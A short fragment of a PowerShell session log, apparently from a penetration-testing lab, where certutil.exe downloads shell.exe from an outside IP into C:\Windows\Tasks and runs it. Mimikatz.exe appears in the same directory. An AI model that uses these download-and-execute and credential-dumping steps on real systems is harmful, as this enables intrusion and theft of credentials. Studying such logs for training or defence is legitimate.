 PS C:\Windows\Tasks> certutil.exe -urlcache -f http://192.168.45.209/shell.exe shell.exe
**** Online ****
CertUtil: -URLCache command completed successfully.
PS C:\Windows\Tasks> dir
Directory: C:\Windows\Tasks
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 13/02/2023 15:22 1355264 mimikatz.exe
-a---- 13/02/2023 15:27 7168 shell.exe
PS C:\Windows\Tasks> shell.exe
Exploits
PS C:\Windows\Tasks> . .\shell.exe
PS C:\Windows\Tasks>